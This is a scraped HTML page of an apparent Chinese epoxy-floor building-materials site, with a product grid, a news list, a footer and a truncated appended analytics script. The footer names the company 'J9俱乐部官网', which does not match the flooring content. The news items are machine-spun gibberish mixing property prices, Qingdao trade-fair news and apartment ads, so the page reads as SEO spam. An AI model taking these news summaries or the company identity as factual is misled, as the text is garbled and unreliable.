            "e_nav_img_style_2": "p_thumbnail",
            "nav_display_status": true, //规格图是否显示，true-显示，false-隐藏
            "nav_type": "block",
            "nav_img_display_type": "cut", // 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            //规格图宽高比例
            "nav_scale_x": "4", //宽
            "nav_scale_y": "3", //高
            "nav_display_num": "6", //焦点图显示数量
            "nav_position": "center", //焦点小图位置
            "nav_display_padding": 10,
            "nav_step": 1, //切换个数
            "nav_hover": true,

            /*标记*/
            "box_tag_style_0": "e_box",
            "box_tag_style_1": "e_box-000",
            "box_tag_style_2": "p_TagBox",
            "e_img_tag_style_0": "e_image",
            "e_img_tag_style_2": "p_tag",
            "e_img_tag_style_1": "e_image-000",
            "img_tag_display": true, //true 显示标记，false 隐藏标记
            "shiftUpAnimSwitch": false, //是否显示轮播图dom true显示，false不显示
            "img_tag_display_type": "cut", //产品标记 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;

            //移上动画的配置参数
            //图片遮罩层
            "box_shade_style_0": "e_MatteBox",
            "box_shade_style_1": "e_MatteBox-001",
            "box_shade_style_2": "p_matteA",
            //动画外层
            "box_animatOuter_style_0": "e_MatteBox",
            "box_animatOuter_style_1": "e_MatteBox-000",
            "box_animatOuter_style_2": "p_matte",

            //动画位置层
            "box_Position_style_0": "e_box",
            "box_Position_style_1": "e_PositionBox-001",
            "box_Position_style_2": "p_Position",

            "comp_type": "productList", //组件类型
        },
        sortParams: {
            "DEFAULT_SORT": {
                "v": "默认",
                "title": "默认",
                "style": ""
            },
            "PUBLISH_TIME": {
                "show": true,
                "v": "发布时间",
                "title": "按产品的发布时间进行排序",
                "style": ""
            },
            "PRODUCT_NAME": {
                "show": true,
                "v": "产品名称",
                "title": "按照产品的名称进行排序",
                "style": ""
            },
            "PVS": {
                "show": false,
                "v": "浏览量",
                "title": "按产品的浏览量进行排序",
                "style": ""
            },
            "comment": {
                "show": false,
                "v": "评论数量",
                "title": "按照产品的评论数量进行排序",
                "style": ""
            },
            "PRODUCT_CODE": {
                "show": true,
                "v": "产品编号",
                "title": "按产品的编号进行排序",
                "style": ""
            }
        },
        styleId: "c_portalResProduct_list-01001"
    });

</script>
 
</div></div>       </div>  </div></div><div id="w_grid-1631151908570" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908570-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1631151908582" class="reset_style"><div><p style="text-align:center"><span style="color:#000000"><span style="font-size:30px"><strong><span style="font-family:微软雅黑">地坪系统</span></strong></span></span></p>
</div></div><div id="w_fline-1631152177330" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="w_grid-1631151908585" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908585-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1631151908589" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908589-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1631151908601" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908601-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1631151908606" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/zhuangxiujiancaizhishi/" class="e_link e_link-000 p_link001" target="_blank">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/abfd2d7c-cc1d-46df-8294-12819fd7ba10.jpg?tenantId=251812&viewType=1&k=1703038038000" alt="商用及公共建筑地坪系统" title="商用及公共建筑地坪系统" width="100%" height="100%" />           </div>             </a>           </div> </div></div><div id="w_common_text-1631151908609" class="reset_style"><div><p><span style="font-size:18px"><a href="/zhuangxiujiancaizhishi/"><span style="color:#333333"><span style="font-family:微软雅黑">商用及公共建筑地坪系统</span></span></a></span></p>

<p>&nbsp;</p>

<p><a href="/zhuangxiujiancaizhishi/"><span style="color:#666666"><span style="font-size:14px">查看更多</span></span></a></p>
</div></div><div id="w_fline-1631151908611" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div>       </div>  </div></div></div>         <div id="content_box-1631151908589-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1631151908603" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908603-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1631151908613" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/zhuangxiujiancaibaike/" class="e_link e_link-000 p_link001" target="_blank">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/effa0069-0996-4229-83df-0835670a003c.jpg?tenantId=251812&viewType=1&k=1703038038000" alt="抗静电/导电地坪系统" title="抗静电/导电地坪系统" width="100%" height="100%" />           </div>             </a>           </div> </div></div><div id="w_common_text-1631151908616" class="reset_style"><div><p><span style="font-size:18px"><a href="/zhuangxiujiancaibaike/"><span style="color:#333333"><span style="font-family:微软雅黑">抗静电/导电地坪系统</span></span></a></span></p>

<p>&nbsp;</p>

<p><a href="/zhuangxiujiancaibaike/"><span style="color:#666666"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:14px">查看更多</span></span></span></a></p>
</div></div><div id="w_fline-1631151908618" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1631151908585-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1631151908593" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908593-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1631151908620" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908620-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1631151908626" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/zhuangxiujiancaibaike/" class="e_link e_link-000 p_link001" target="_blank">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/8bb9e0d7-1bb0-43cb-8266-eb32e424ae7e.jpg?tenantId=251812&viewType=1&k=1703038038000" alt="工业地坪系统" title="工业地坪系统" width="100%" height="100%" />           </div>             </a>           </div> </div></div><div id="w_common_text-1631151908628" class="reset_style"><div><p><span style="font-size:18px"><a href="/zhuangxiujiancaibaike/"><span style="color:#333333"><span style="font-family:微软雅黑">工业地坪系统</span></span></a></span></p>

<p>&nbsp;</p>

<p><a href="/zhuangxiujiancaibaike/"><span style="color:#666666"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:14px">查看更多</span></span></span></a></p>
</div></div><div id="w_fline-1631151908630" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div>       </div>  </div></div></div>         <div id="content_box-1631151908593-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1631151908623" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908623-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1631151908632" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/zhuangxiujiancaizhishi/" class="e_link e_link-000 p_link001" target="_blank">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/fe3d7286-5107-455f-a279-afd9a60559a7.jpg?tenantId=251812&viewType=1&k=1703038038000" alt="特殊地坪系统" title="特殊地坪系统" width="100%" height="100%" />           </div>             </a>           </div> </div></div><div id="w_common_text-1631151908634" class="reset_style"><div><p><span style="font-size:18px"><a href="/zhuangxiujiancaizhishi/"><span style="color:#333333"><span style="font-family:微软雅黑">特殊地坪系统</span></span></a></span></p>

<p>&nbsp;</p>

<p><a href="/zhuangxiujiancaizhishi/"><span style="color:#666666"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:14px">查看更多</span></span></span></a></p>
</div></div><div id="w_fline-1631151908636" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1631151908585-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_grid-1631151908597" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908597-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1631151908638" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908638-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1631151908643" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/zhuangxiujiancaizhishi/" class="e_link e_link-000 p_link001" target="_blank">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/3e1ae848-665f-4dea-b8f5-5618939328fd.jpg?tenantId=251812&viewType=1&k=1703038038000" alt="停车场地坪系统" title="停车场地坪系统" width="100%" height="100%" />           </div>             </a>           </div> </div></div><div id="w_common_text-1631151908646" class="reset_style"><div><p><span style="font-size:18px"><a href="/zhuangxiujiancaizhishi/"><span style="color:#333333"><span style="font-family:微软雅黑">停车场地坪系统</span></span></a></span></p>

<p>&nbsp;</p>

<p><a href="/zhuangxiujiancaizhishi/"><span style="color:#666666"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:14px">查看更多</span></span></span></a></p>
</div></div><div id="w_fline-1631151908647" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div>       </div>  </div></div></div>         <div id="content_box-1631151908597-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1631151908640" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631151908640-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1631151908649" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/zhuangxiujiancaizhishi/" class="e_link e_link-000 p_link001" target="_blank">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/0cd64cbb-5c7c-431c-8f13-27edb866fc15.jpg?tenantId=251812&viewType=1&k=1703038038000" alt="查看更多" title="查看更多" width="100%" height="100%" />           </div>             </a>           </div> </div></div><div id="w_common_text-1631151908652" class="reset_style"><div><p><span style="font-size:18px"><a href="/zhuangxiujiancaizhishi/"><span style="color:#333333"><span style="font-family:微软雅黑">查看更多</span></span></a></span></p>

<p>&nbsp;</p>

<p><a href="/zhuangxiujiancaizhishi/"><span style="color:#666666"><span style="font-size:14px">&gt;&gt;&gt;</span></span></a></p>
</div></div><div id="w_fline-1631151908653" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1594269724672" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594269724672-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1594795029528" class="reset_style"><div><p style="text-align:center"><span style="color:#000000"><strong><span style="font-size:30px"><span style="font-family:微软雅黑">新闻中心</span></span></strong></span></p>
</div></div><div id="w_fline-1594795142548" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="c_portalResNews_list-15942697248774766" class="c_portalResNews_list-01001"> 

<div>
<div class="e_box p_Newslist" data-ename="资讯整体框架">      
    <div class="e_box p_news dialog" data-ename="资讯列表容器">
	
	<div class="e_box p_articles borderB_default" data-dismoveable data-foreachitem data-ename="单个资讯展示容器" data-url="/zhuangxiujiancaibaike/1389.html">
	            <div class="js_coverUrlTitle item_hide">800元/平</div>
	            <!--左侧-->
	            <!-- 图片显示开始 -->
	             			     	            <a href="/zhuangxiujiancaibaike/1389.html" class="e_link" target="_self" data-ename="资讯图片区">
	                <div class="e_box p_images">
						 <!-- 	 <img src="{dede:global.cfg_templets_skin/}/style/s.png" lazy-src="{dede:global.cfg_templets_skin/}/style/b88ff89e-9999-4840-9b85-f7b7a30becfd.png_{i}xaf.png?tenantId=251812&viewType=1" class="js_thumb" title=$!{info.title} alt=$!{info.title} />
	 -->
						 <!-- 	 <img src="{dede:global.cfg_templets_skin/}/style/s.png" lazy-src="{dede:global.cfg_templets_skin/}/style/b88ff89e-9999-4840-9b85-f7b7a30becfd.png_{i}xaf.png?tenantId=251812&viewType=1" class="js_thumb" />
	 -->
						 <!-- <img class="img" src="repository/image/b88ff89e-9999-4840-9b85-f7b7a30becfd.png" alt="800元/平">-->
						 	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" class='js_thumb pic' title=800元/平 alt=800元/平 />
		                </div>
	            </a>
	            <!--end-->
	            <!--右侧-->
	            <div class="e_box p_content" data-ename="资讯介绍信息区">
	                <div class="e_box p_header" data-ename="资讯标题容器">
	                    <!-- 注意:如果标题左右需要添加其他内容的话那 与他同级的div需要加类名e_box，否则会影响标题宽度计算的正确行 -->
	                    <!--标题-->
	                    <div class="e_box p_TitleBox" data-ename="标题区">
	                        <a href="/zhuangxiujiancaibaike/1389.html" class="" target="_self" data-ename="标题"><h5 class="e_title p_title h5">800元/平</h5></a>
	                    </div>
	                    <!--标题end-->
	
	                    <!--互动信息-->
	                    <div class="e_box p_assist" data-ename="互动信息组">
	                        <!--发布时间日期写全格式：yyyy-MM-dd HH:mm:ss -->
	                        <div class="e_title p_time" data-ename="发布时间"><h6 class="color_assist">2025-09-12</h6></div>
							<!-- <div class="e_title p_time" data-ename="发布时间"><h6 class="color_assist"><span class="i_timer">发布时间</span> : 1710123533000</h6></div> -->
	                    </div>
	                    <!--互动信息结束-->
	                </div>
	                <!--概况信息-->
	                <div class="e_box p_SummaryBox" data-ename="概要信息区">
	                    <article class="e_article p_summary" data-ename="概要信息">按揭99折。全款98折，全款95折，海南水岸名都2期，商铺起价16800元/平。均价4800元/平，全款95折，按揭95折。仅为便利泛博用户控制消息而供给一坐式无偿浏...</article>
	                </div>
	                <!--概况信息end-->
	                <!--查看详情-->
	                <a class="e_link p_ToDetail border_mr border_default" href="/zhuangxiujiancaibaike/1389.html" title="点击查看详情" target="_self" data-ename="查看详情链接">查看详情</a>
	                <!--查看详情end -->
	            </div>
	        	<div class="e_box mP_SummaryBox" data-ename="概要信息区">
                    <article class="e_article p_summary" data-ename="概要信息">按揭99折。全款98折，全款95折，海南水岸名都2期，商铺起价16800元/平。均价4800元/平，全款95折，按揭95折。仅为便利泛博用户控制消息而供给一坐式无偿浏...</article>
                </div>
                 <!-- <ul class="p_Information">
                    <li data-ename="分类"><span class="i_classification">分类</span>：新闻资讯</li>
                    <li data-ename="作者"><span class="i_author">作者</span>：</li>
                    <li data-ename="来源"><span class="i_source">来源</span>：</li>
                </ul> -->
                 <!-- <div class="p_KeyWord" data-ename="关键字">
                 	                </div> -->
			</div>
			<div class="blank background_form"></div>
<div class="e_box p_articles borderB_default" data-dismoveable data-foreachitem data-ename="单个资讯展示容器" data-url="/zhuangxiujiancaibaike/1387.html">
	            <div class="js_coverUrlTitle item_hide">“今昔对照”中触摸社区变化17岁男孩因</div>
	            <!--左侧-->
	            <!-- 图片显示开始 -->
	             			     	            <a href="/zhuangxiujiancaibaike/1387.html" class="e_link" target="_self" data-ename="资讯图片区">
	                <div class="e_box p_images">
						 <!-- 	 <img src="{dede:global.cfg_templets_skin/}/style/s.png" lazy-src="{dede:global.cfg_templets_skin/}/style/b88ff89e-9999-4840-9b85-f7b7a30becfd.png_{i}xaf.png?tenantId=251812&viewType=1" class="js_thumb" title=$!{info.title} alt=$!{info.title} />
	 -->
						 <!-- 	 <img src="{dede:global.cfg_templets_skin/}/style/s.png" lazy-src="{dede:global.cfg_templets_skin/}/style/b88ff89e-9999-4840-9b85-f7b7a30becfd.png_{i}xaf.png?tenantId=251812&viewType=1" class="js_thumb" />
	 -->
						 <!-- <img class="img" src="repository/image/b88ff89e-9999-4840-9b85-f7b7a30becfd.png" alt="“今昔对照”中触摸社区变化17岁男孩因">-->
						 	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" class='js_thumb pic' title=“今昔对照”中触摸社区变化17岁男孩因 alt=“今昔对照”中触摸社区变化17岁男孩因 />
		                </div>
	            </a>
	            <!--end-->
	            <!--右侧-->
	            <div class="e_box p_content" data-ename="资讯介绍信息区">
	                <div class="e_box p_header" data-ename="资讯标题容器">
	                    <!-- 注意:如果标题左右需要添加其他内容的话那 与他同级的div需要加类名e_box，否则会影响标题宽度计算的正确行 -->
	                    <!--标题-->
	                    <div class="e_box p_TitleBox" data-ename="标题区">
	                        <a href="/zhuangxiujiancaibaike/1387.html" class="" target="_self" data-ename="标题"><h5 class="e_title p_title h5">“今昔对照”中触摸社区变化17岁男孩因</h5></a>
	                    </div>
	                    <!--标题end-->
	
	                    <!--互动信息-->
	                    <div class="e_box p_assist" data-ename="互动信息组">
	                        <!--发布时间日期写全格式：yyyy-MM-dd HH:mm:ss -->
	                        <div class="e_title p_time" data-ename="发布时间"><h6 class="color_assist">2025-09-12</h6></div>
							<!-- <div class="e_title p_time" data-ename="发布时间"><h6 class="color_assist"><span class="i_timer">发布时间</span> : 1710123533000</h6></div> -->
	                    </div>
	                    <!--互动信息结束-->
	                </div>
	                <!--概况信息-->
	                <div class="e_box p_SummaryBox" data-ename="概要信息区">
	                    <article class="e_article p_summary" data-ename="概要信息">女孩公交车上独自啜泣，加数赋能 扬帆启航│2025年服贸会青岛展区即将表态 37家龙头企业参展 为办事商业成长供给青岛方案青岛故事｜湖岛回忆从题故事...</article>
	                </div>
	                <!--概况信息end-->
	                <!--查看详情-->
	                <a class="e_link p_ToDetail border_mr border_default" href="/zhuangxiujiancaibaike/1387.html" title="点击查看详情" target="_self" data-ename="查看详情链接">查看详情</a>
	                <!--查看详情end -->
	            </div>
	        	<div class="e_box mP_SummaryBox" data-ename="概要信息区">
                    <article class="e_article p_summary" data-ename="概要信息">女孩公交车上独自啜泣，加数赋能 扬帆启航│2025年服贸会青岛展区即将表态 37家龙头企业参展 为办事商业成长供给青岛方案青岛故事｜湖岛回忆从题故事...</article>
                </div>
                 <!-- <ul class="p_Information">
                    <li data-ename="分类"><span class="i_classification">分类</span>：新闻资讯</li>
                    <li data-ename="作者"><span class="i_author">作者</span>：</li>
                    <li data-ename="来源"><span class="i_source">来源</span>：</li>
                </ul> -->
                 <!-- <div class="p_KeyWord" data-ename="关键字">
                 	                </div> -->
			</div>
			<div class="blank background_form"></div>
<div class="e_box p_articles borderB_default" data-dismoveable data-foreachitem data-ename="单个资讯展示容器" data-url="/zhuangxiujiancaibaike/1386.html">
	            <div class="js_coverUrlTitle item_hide">型厨房操做流利</div>
	            <!--左侧-->
	            <!-- 图片显示开始 -->
	             			     	            <a href="/zhuangxiujiancaibaike/1386.html" class="e_link" target="_self" data-ename="资讯图片区">
	                <div class="e_box p_images">
						 <!-- 	 <img src="{dede:global.cfg_templets_skin/}/style/s.png" lazy-src="{dede:global.cfg_templets_skin/}/style/b88ff89e-9999-4840-9b85-f7b7a30becfd.png_{i}xaf.png?tenantId=251812&viewType=1" class="js_thumb" title=$!{info.title} alt=$!{info.title} />
	 -->
						 <!-- 	 <img src="{dede:global.cfg_templets_skin/}/style/s.png" lazy-src="{dede:global.cfg_templets_skin/}/style/b88ff89e-9999-4840-9b85-f7b7a30becfd.png_{i}xaf.png?tenantId=251812&viewType=1" class="js_thumb" />
	 -->
						 <!-- <img class="img" src="repository/image/b88ff89e-9999-4840-9b85-f7b7a30becfd.png" alt="型厨房操做流利">-->
						 	 <img src="/uploads/allimg/250912/0121551129-0-lp.png" lazy-src="/uploads/allimg/250912/0121551129-0-lp.png" class='js_thumb pic' title=型厨房操做流利 alt=型厨房操做流利 />
		                </div>
	            </a>
	            <!--end-->
	            <!--右侧-->
	            <div class="e_box p_content" data-ename="资讯介绍信息区">
	                <div class="e_box p_header" data-ename="资讯标题容器">
	                    <!-- 注意:如果标题左右需要添加其他内容的话那 与他同级的div需要加类名e_box，否则会影响标题宽度计算的正确行 -->
	                    <!--标题-->
	                    <div class="e_box p_TitleBox" data-ename="标题区">
	                        <a href="/zhuangxiujiancaibaike/1386.html" class="" target="_self" data-ename="标题"><h5 class="e_title p_title h5">型厨房操做流利</h5></a>
	                    </div>
	                    <!--标题end-->
	
	                    <!--互动信息-->
	                    <div class="e_box p_assist" data-ename="互动信息组">
	                        <!--发布时间日期写全格式：yyyy-MM-dd HH:mm:ss -->
	                        <div class="e_title p_time" data-ename="发布时间"><h6 class="color_assist">2025-09-12</h6></div>
							<!-- <div class="e_title p_time" data-ename="发布时间"><h6 class="color_assist"><span class="i_timer">发布时间</span> : 1710123533000</h6></div> -->
	                    </div>
	                    <!--互动信息结束-->
	                </div>
	                <!--概况信息-->
	                <div class="e_box p_SummaryBox" data-ename="概要信息区">
	                    <article class="e_article p_summary" data-ename="概要信息">这里不只是艺术取文化碰撞的璀璨舞台，采光通风俱佳。营制出一种轻松愉悦的空气。户型亮点：阳台为大面宽不雅景阳台，让居家更舒服。多飘窗设置装...</article>
	                </div>
	                <!--概况信息end-->
	                <!--查看详情-->
	                <a class="e_link p_ToDetail border_mr border_default" href="/zhuangxiujiancaibaike/1386.html" title="点击查看详情" target="_self" data-ename="查看详情链接">查看详情</a>
	                <!--查看详情end -->
	            </div>
	        	<div class="e_box mP_SummaryBox" data-ename="概要信息区">
                    <article class="e_article p_summary" data-ename="概要信息">这里不只是艺术取文化碰撞的璀璨舞台，采光通风俱佳。营制出一种轻松愉悦的空气。户型亮点：阳台为大面宽不雅景阳台，让居家更舒服。多飘窗设置装...</article>
                </div>
                 <!-- <ul class="p_Information">
                    <li data-ename="分类"><span class="i_classification">分类</span>：新闻资讯</li>
                    <li data-ename="作者"><span class="i_author">作者</span>：</li>
                    <li data-ename="来源"><span class="i_source">来源</span>：</li>
                </ul> -->
                 <!-- <div class="p_KeyWord" data-ename="关键字">
                 	                </div> -->
			</div>
			<div class="blank background_form"></div>

				   
            </div>

    <div class="e_box e_OccupyBox-001 p_OccupyBox">
            
				<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-15942697248774766']={
					totalPage:"3",
					pageSize:"3",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"1",
					lineNum:"3",
					pre: "上一页",
					next: "下一页"
									}
			</script>

    </div> 
</div>
<script type="text/javascript">
    $comp({
        textParams:{
            isCutOfName:true,//标题是否自动截取超长显示内容
            linesOfCutOfName:1,//标题超出隐藏的行数设置
            isCutOfSummary:true,//概述是否自动截取超长显示内容
            linesOfCutOfSummary:3,//概述超出隐藏的行数设置
            categorySummary:true,//分类概述是否自动截取超长显示内容
            categorySummaryMaxLen:3//分类概述超出隐藏的行数设置
        },
		 picParams:{
            isOpenCutMode:true,//是否开启裁剪
            imageWidth:200,//设置图片的宽度
            imageHeight:200,//设置图片的高度
            definedDefaultImage:false,//是否设置默认图片
            defaultImage:"",//设置默认图片的值
            appId:3
		},moParams:{
            isOpenCutMode:true,//是否开启裁剪
            imageWidth:80,//设置图片的宽度
            imageHeight:80,//设置图片的高度
            definedDefaultImage:false,//是否设置默认图片
            defaultImage:"",//设置默认图片的值
            appId:3
        },
        params: {
            "url": "/comp/portalResNews/list.do?compId=portalResNews_list-15942697248774766&cid=1",
			"appId": "3",
			turnPageType:"hidden"
        },
        id: "portalResNews_list-15942697248774766", //实例id 服务器传
        lib: ["js/portalNews/portalResNews_list-01"], //组件js 
        noDataFlag:""
    });
</script>
<input type="hidden" class="requsetParam" value="&cid=1"/>
</div>
</div></div>       </div>  </div></div></div>       </div>  </div></div>


﻿<div id="w_grid-1594794004934" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594794004934-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1594794004954" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">            <div class="e_image e_DImage-001 p_dimage">      <picture>        <source srcset="/templets/default/style/0dfecb6b-f939-4cea-a64d-d32c977d3750.png" media="(max-width: 768px)" alt="这是描述信息" />        <img src="/templets/default/style/a67f1742-836a-4896-8c04-c34743e03578.png?tenantId=251812&viewType=1&k=1703038038000" alt="底部logo" width="100%" height="100%" />      </picture>     </div>                     </div> </div></div><div id="w_common_text-1594794004961" class="reset_style"><div><p style="text-align:center"><span style="color:#999999"><span style="line-height:2"><span style="font-size:14px"><span style="font-family:微软雅黑">J9俱乐部官网源自于 1992 年创办的台湾善群实业，经过三十年的努力，善群实业已成为台湾地区具有规模的环氧树脂加工品生产商之一。</span></span></span></span></p>
</div></div><div id="w_grid-1594794004965" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594794004965-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1594794004984" class="reset_style"><div><p><span style="font-size:14px"><span style="font-family:微软雅黑"><span style="color:#999999">地&nbsp; &nbsp; &nbsp; &nbsp;址：</span><span style="color:#FFFFFF">福建省泉州市南安市康美镇源祥路3号</span></span></span></p>
</div></div></div>         <div id="content_box-1594794004965-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_common_text-1594794004987" class="reset_style"><div><p><span style="font-size:14px"><span style="font-family:微软雅黑"><span style="color:#999999">客服热线：</span><a href="tel:0595-26862886-7"><span style="color:#FFFFFF">0595-26862886-7</span></a></span></span></p>
</div></div></div>         <div id="content_box-1594794004965-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_common_text-1594794004989" class="reset_style"><div><p><span style="font-size:14px"><span style="font-family:微软雅黑"><span style="color:#999999">网址：</span><span style="color:#FFFFFF">http://www.ldgxxt.com</span></span></span></p>
</div></div></div>       </div>  </div></div><div id="w_fline-1594794004971" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="w_grid-1631097570804" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631097570804-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1703037803052" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1703037803052-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="c_portalResRecords_info-16310968653807796" class="c_portalResRecords_info-01001"> 
<div class="e_box p_records">
    <div class="p_recordsBox">
        <!-- 左边信息 -->
        <div class="p_recordsLeft">
            <div class="blankContent">
                                <a href="#" class="linkA">
                    <span>福建J9俱乐部官网建材科技有限公司</span>
                </a>
                            </div>
        </div>
        <!-- 中间备案信息 -->
        <div class="p_recordsContent">
            <div class="blankContent">
                               
							   &nbsp; <a href="/sitemap.xml">网站地图</a>
							   
                            </div>
        </div>
        <!-- 右边信息 -->
        <div class="p_recordsRight">
            <div class="blankContent">
                                <a href="http://www.ldgxxt.com" class="linkC">
                    <span>J9俱乐部官网</span>
                </a>
                            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $comp({
        id: "portalResRecords_info-16310968653807796", //实例id 服务器传
        lib: ["js/portalRecords/portalResRecords_info-01"], //组件js
        buttonOpenLeft: "_self",
        buttonOpenRecords: "_self",
        buttonOpenRight: "_self"
    });
</script>
</div></div>         <div id="content_box-1703037803052-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_fimg-1703037827701" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="" class="e_link e_link-000 p_link001" target="_blank">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/73af8006-286e-426d-9014-aea5d2b2e324.png?tenantId=251812&viewType=1&k=1703038038000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div>

</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.long2016.com/data/ad.js
body_size: 949
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
